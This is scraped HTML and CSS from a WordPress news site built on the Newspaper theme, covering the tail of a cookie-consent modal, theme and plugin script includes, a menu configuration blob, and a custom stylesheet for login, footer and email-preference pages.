									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6953f62f2d16e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-category{background-color:transparent!important}.tdi_66_ebc .td-post-category{border:1px solid #fff!important}.img-courtesy{position:absolute;right:0;font-size:12px;padding-bottom:10px;top:5px}.single.single-post.single-format-standard .tdb_single_content h2{margin-bottom:10px}.single.single-post.single-format-standard .tdb_single_content h3{padding-top:0px}.tdi_66_ebc .td-read-more{display:block!important}body .tdi_64{background-color:transparent!important}.post-type-archive-resources .category.resources-filter{margin-bottom:20px;display:none!important}.post-type-archive-resources .resource-header-div{display:flex;margin-top:0px!important}.post-type-archive-resource .resource-col1{padding-top:23px}.single-news .tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon{top:18px!important}.single-news .tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon{top:23px!important}.page-id-1347 span.td-post-author-name{display:none!important}#privacy_policy{display:none;margin-bottom:20px;margin-top:-30px;font-size:12px;line-height:1.5}.Sponsored_name{font-size:11px;font-style:italic;margin-top:50px}.landing-page-2 .inner-col2{border:2px solid #172450;padding:20px 40px 0 40px;background-color:transparent!important;height:auto}label.wdform-label{color:#333333!important;font-weight:400}.vc_inner.absolute_inner_1068{width:100%!important;max-width:fit-content;left:0;right:0px;margin:0}strong{font-weight:900}.tdi_36 .tdb-block-inner .tdb-drop-down-search{left:-200%!important}.td-author-date{display:block!important}ul.tdb-tags a{pointer-events:none;cursor:default;text-decoration:none}.single.single-post.single-format-standard .tdb_single_content{padding:0 0px!important}.tdi_26 .tdb-search-icon-svg{border:none!important}label.wd-align-items-center.wd-flex.wd-flex-row{max-width:100%;word-wrap:break-word;display:inline-block}.fm-form-container.fm-theme1 .fm-form input[type="checkbox"]{margin-right:2px;margin-top:2px}.checkbox-div.wd-choice.wd-flex.wd-flex-row{display:flex;flex-wrap:wrap;align-items:flex-start}label.wdform-label{line-height:1.5}.fm-form .wdform-field:not([type=type_hidden]){padding:10px 0px 0px 0px!important}.fm-form-container.fm-theme1 .fm-form .wdform_footer{display:none!important}.fm-error,.fm-not-filled{margin-top:10px!important}.checkbox-div.wd-choice.wd-flex.wd-flex-row label span a{text-decoration:underline;color:#006ee5!important}@media (max-width:767px){.img-courtesy{position:relative;right:0;font-size:12px;padding-bottom:10px;top:5px}}</style>

<link rel='stylesheet' id='cookie-law-info-table-css' href='https://salesmarketscoop.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' media='all' />
<script src="https://salesmarketscoop.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/ws-custom-sendgrid/assets/js/send_grid.js?ver=1.1" id="my-sendgrid-script-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/ws-magic-link/js/magic-link.js?ver=1.0.0" id="magic-link-js-js"></script>
<script src="https://cdn.datatables.net/1.13.7/js/jquery.dataTables.min.js?ver=1.13.7" id="datatables-js"></script>
<script id="customjs-js-extra">
var ajax_object = {"ajaxurl":"https:\/\/salesmarketscoop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://salesmarketscoop.com/wp-content/themes/Newspaper-child/template/js/custom.js?ver=1.0.3" id="customjs-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script src="https://salesmarketscoop.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://salesmarketscoop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://salesmarketscoop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://salesmarketscoop.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_31';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"4726","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fc4349","f_elem_font_family":"564","f_elem_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","f_elem_font_weight":"700","f_elem_font_transform":"none","f_elem_font_line_height":"eyJhbGwiOiI2M3B4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDhweCJ9","elem_padd":"eyJhbGwiOiIwIDMwcHgiLCJsYW5kc2NhcGUiOiIwIDI1cHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","el_class":"td-art-blog-pro-menu","tdc_css":"eyJhbGwiOnsiYm9yZGVyLWJvdHRvbS13aWR0aCI6IjEiLCJib3JkZXItY29sb3IiOiJyZ2JhKDIwLDIwLDM1LDAuMTUpIiwiZGlzcGxheSI6IiJ9fQ==","mm_width":"100%","mm_bg":"#eae8e5","mm_shadow_shadow_size":"0","mm_border_size":"0","mm_posts_limit":"4","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","title_txt_hover":"#fc4349","show_cat":"none","sub_first_left":"0","sub_bg_color":"#eae8e5","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#fc4349","sub_padd":"8px 0","f_sub_elem_font_family":"564","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","sub_elem_padd":"eyJhbGwiOiIxMnB4IDMwcHgiLCJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","main_sub_icon_size":"13","title_txt":"#000000","show_mega":"yes","pag_border":"rgba(10,10,10,0.5)","pag_h_border":"#000000","pag_text":"rgba(10,10,10,0.9)","pag_h_text":"#000000","pag_bg":"rgba(0,0,0,0)","pag_h_bg":"rgba(0,0,0,0)","mc1_title_tag":"h2","more":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_search_form","style_general_text_with_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://salesmarketscoop.com/wp-content/themes/Newspaper-child/template/css/custom.css?ver=6.7.4
body_size: 8274
content:
/*
File Name: custom.css
Author: Shilpi
Created On: 04-05-2020
*/

.clearfix {
    clear: both;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}

.text-center {
    text-align: center;
}

.grecaptcha-badge {
    bottom: 37px !important;
}

#commentform .form-submit #submit {
    background-color: #003466 !important;
}

#commentform .form-submit #submit:hover {
    background-color: #012850 !important;
}

.td-social-style5 .td_social_type .td-social-box {
    margin-bottom: 9px !important;
}

.entry-thumb {
    /* background-size: 100% 100% !important;
         background-size: cover !important; */
}

/*
.entry-category a:hover, .td-category a:hover, .td-post-category {
    color: #FFF !important;
    font-weight: 500;
}
*/

.td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, 
.td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, 
.top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, 
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .td_block_wrap .td-subcat-item a.td-cur-simple-item, li.td-subcat-item:hover .td-subcat-link {
    font-weight: 600;
}



/* START -- Floating Share icons*/
body.search .a2a_floating_style,
body.archive .a2a_floating_style,
body.error404 .a2a_floating_style,
body.home .a2a_floating_style,
body.page .a2a_floating_style,
body.category .a2a_floating_style,
body.post-type-archive .a2a_floating_style
body.post-template-default .a2a_floating_style {
    display: none;
}
/* END -- Floating Share icons*/

/*POST Category page*/

.tdm-descr {
    display: none !important;
}

.author .tdm-descr {
    display: block !important;
}


.tdb_category_sibling_categories .td-category a:hover .tdb-sibling-cat-bg {
    background-color: #003466 !important;
    border-color: #003466 !important;
}

.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
    background-color: #003466 !important;
    border-color: #003466 !important;
}

.category-heading .tdb-block-inner .tdb-add-text {
    font-size: 90px;
    text-transform: uppercase;
    position: absolute;
    left: -4px;
    z-index: -1;
    bottom: -14px;
    white-space: nowrap;
    color: #f3f3f3;
    line-height: 1;
    font-weight: 800;
    letter-spacing: -0.6px;

}

.category-heading .tdb-block-inner .tdb-title-text{
    /*font-family: Source Sans Pro !important;*/
    font-size: 24px !important;
    font-weight: 900 !important;
    color: #003466 !important;
}
/*END -- POST Category page*/

.tdb-logo-text-wrap .tdb-logo-text-title{
    display: none !important;
}

.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.lost-password-span {
    margin: 10px 0;
}
.page-template-page-nosidebar .fm-form-container.fm-theme1 {
    width: 100%;
}

.button-submit {
    width: 100%;
    padding: 10px;
    background: #232641;
    border: 0;
    color: #FFF;
    margin: 0 !important;
}

.td_block_template_1 .fm-form-container.fm-theme1 {
    width: 100%;
}

/*

.wdform_column .contact_form_message {
    width: 206% !important;
}

*/

/* START -- COntact Us Page */
.contact-us-row, .contact-us-row .vc_column_inner {
    height: 100% !important;
}

/* END -- COntact Us Page */

/*START -- HEader*/

.tdb_header_menu {
    z-index: 0 !important;
}

.tdb_header_menu .tdb-menu > li > a:after {
    background-color: #003466 !important;
}

/*
.td-post-category, .tdb-cat-bg {
    background-color: #003466 !important;
    border-color: #003466 !important;
}
*/


.tdb_header_menu .tdb-menu > li > a {
  /*  font-weight: 600 !important;
    font-family: Source Sans Pro !important; */
}

.td-menu-background, .td-search-background {
    background-image: none !important;
    background-color: #003466;
}

/*END -- Header */
/*START -- Footer*/
.td_block_social_counter {
    margin-bottom: 20px !important;
}
.td-sub-footer-container {
    background-color: #EB6228 !important;
	color:#FFFFFF !important;
}

.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a, .widget_display_stats{
	font-family:unset !important;
}

.nomenu-footer .td-sub-footer-container {
    padding: 0 20px;
}

/*
.td-footer-template-wrap .tdb_header_logo .tdb-logo-img {
    width: 100% !important;
}
*/


.tdm-counter-wrap .tdm-counter-title {
    margin-top: 0 !important;
}
.tdm-counter-wrap .tdm-counter-number {
    line-height: 40px !important;
}
/*END -- Footer*/

/*START -- Email Preference Center*/
.preference-block {
    margin-bottom: 30px;
}

.unsub-group.td-pb-span4:nth-child(3n+0),.unsub-group.td-pb-span4:nth-child(1n+0) {
    padding-right: 0 !important;
}

.unsub-group {
    margin-bottom: 20px;
}

.child-unsub-group {
    border: 1px solid #ccc;
    /*min-height: 420px;*/
    padding: 20px;
    box-shadow: 1px 1px 3px #c5c8c9;
    /*margin-right: 20px;*/
}



.preference-block .grp-row3 {
    padding-left: 15px;
}

/*.unsub-group.td-pb-span4 {
    width: 31.331%;
    margin-right: 2%;
    margin-bottom: 20px;
}*/
/*END -- Email Preference Center*/

.fm-form-container.fm-theme1 {
    width: 100% !important;
}

/*START -- Login Page*/

.login-form-row {
    overflow-x: auto;
	width: 720px;
  /*  text-align: center; */
    margin: 0 auto;
}

.btn{
    text-transform: capitalize !important;
}



@media only screen and (max-width: 580px) and (min-width: 320px)  {

.login-form-row {
    display: flex;
    overflow-x: auto;
	width: 100%;
    text-align: center;
    margin: 0 auto;
}
	
}

.login-form-col-1 {
   /* background-color: #003466; 
    text-align: center; */
    padding: 12% 10%;
	/* background-color: #EB6228;  */
}

.login-form-col-1 h1, .login-form-col-1 h2{
    color: #FFF;
}

.login-form-col-2 {
    background-color: #F0F0F0; 
   /* padding: 1% 8%; */
    padding: 3% 5%;
	margin-bottom: 20px;
    margin-top: 5px;
}

.login-form-col-2 h1 {
    color: #172450;
}

.login-form-col-2 #user-registration {
    background-color: transparent;
    margin-bottom: 0;
}



.login-form-col-2 .ur-frontend-form {
    border: none;
    padding: 0;
}

.login-form-col-2 .ur-frontend-form .ur-submit-button {
    width: 100%;
    margin: 0;
    background-color: #003466;
    border-color: #003466;
    border-radius: 5px;
    color: #FFF;
}

.login-form-col-2 .ur-frontend-form .ur-submit-button:focus {
    border-color: #003466;
}

.login-form-col-2 .ur-frontend-form .ur-button-container, .login-form-col-2 .ur-frontend-form .ur-form-row .ur-form-grid {
    padding: 0;
}

.login-form-col-2 .user-registration-Button {
    float: none;
    width: 100%;
}

.login-form-col-2 .ur-frontend-form input.input-text {
    border-radius: 5px !important;
    padding: 15px;
    font-size: 15px;
    color: #003466;
    height: 40px;
    box-shadow: -4px 4px 8px 1px #D0D0D0;
}

.login-form-col-2 .ur-frontend-form input.input-text::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #003466;
    opacity: 1; /* Firefox */
}

.login-form-col-2 .ur-frontend-form input.input-text:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #003466;
}

.login-form-col-2 .ur-frontend-form input.input-text::-ms-input-placeholder { /* Microsoft Edge */
    color: #003466;
}

.login-form-col-2 .create-account-btn {
    width: 100%;
    padding: 8px;
    border: #17ADA8 2px solid;
    border-radius: 5px;
    font-size: 18px;
    color: #17ADA8;
    background-color: #FFF;
    text-align: center;
    font-weight: 700;
}

.go-back {
    text-decoration: underline;
    color: #003466;
    cursor: pointer;
    font-weight: bold;
}

/*Error Message*/
.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid label, .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid legend {
    color: #f4000a;
    margin-left: 0;
    position: absolute;
    font-size: 10px;
}

.ur-frontend-form .ur-form-row .ur-form-grid label, .ur-frontend-form .ur-form-row .ur-form-grid legend {
    margin-bottom: 0; 
    margin-top: 0; 
}


.field-user_pass, .field-user_pass p {
    /* margin-bottom: 0 !important; */
}

#user_pass-error {
    margin-top: -19px; 
}

/*.password-field {
    margin-bottom: 19px;
}*/

.ur-frontend-form .ur-form-row .ur-form-grid input[type=date], .ur-frontend-form .ur-form-row .ur-form-grid input[type=email], .ur-frontend-form .ur-form-row .ur-form-grid input[type=number], .ur-frontend-form .ur-form-row .ur-form-grid input[type=password], .ur-frontend-form .ur-form-row .ur-form-grid input[type=phone], .ur-frontend-form .ur-form-row .ur-form-grid input[type=text], .ur-frontend-form .ur-form-row .ur-form-grid input[type=timepicker], .ur-frontend-form .ur-form-row .ur-form-grid input[type=url], .ur-frontend-form .ur-form-row .ur-form-grid select, .ur-frontend-form .ur-form-row .ur-form-grid textarea {
    margin-bottom: 5px;
}

.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=date], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=email], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=number], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=password], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=text], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=url], .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid select, .ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid textarea {
    background-color: #FFF;
}

#td-outer-wrap.div-nomenu {
    overflow: hidden;
    position: relative;
    min-height: 100vh;
}

/*#td-outer-wrap.div-nomenu .td-main-content-wrap.td-container-wrap {
    padding-bottom: 2.5rem;
}*/

#td-outer-wrap.div-nomenu .td-footer-page {
    position: fixed;
    bottom: 0;
    width: 100%;
    /*height: 2.5rem;*/
}

#go-login {
    float: left;
    margin-top: 3px;
    cursor: pointer;
}

.back-to-home {
    margin-top: 10px;
}

.lost-password-span {
    margin: 0;
}

.sub-row {
    display: flex;
}

.sub-row-col {
    width: 50%;
}



#login-block h4 {
    margin-top: 15px;
}

.or {
    display:flex;
    justify-content:center;
    align-items: center;
    color:grey;
}

.or:after,
.or:before {
    content: "";
    display: block;
    background: grey;
    width: 50%;
    height:1px;
    margin: 0 10px;
    color: #fefefe;
}


.lost_reset_password .user-registration-Button, #register_button {
    background-color: #172450 !important;
    border-color: #172450 !important;
    border-radius: 2px !important;
    font-size: 16px;
}

#register_button {
    height: 36px;
    padding: 0px;
    width: 100px;
}

/*.chosen-container {
    width: 100%;
}*/

.chosen-container-single .chosen-single span {
    color: #676d8a !important;
}

.chosen-container-single .chosen-single div {
    top: 12px !important;
}

.chosen-container-single .chosen-single {
    padding: 10px !important;
    background-color: #fff !important;
    height: 45px !important;
    border: none !important;
    border-bottom: 1px solid #c0c4d4;
    color:#cecece !important;
    /*width: 97%;*/
    background-image: none !important;
    box-shadow: -4px 4px 8px 1px #D0D0D0 !important;
	padding-left: 30px !important;

}
.chosen-container .chosen-drop {
    border-color: #FFF !important;
}
/*END -- Login Page*/

/*START -- Home Page*/

.td-subcat-filter .td-subcat-list a {
    font-size: 15px !important;
    color: #000 !important;
}
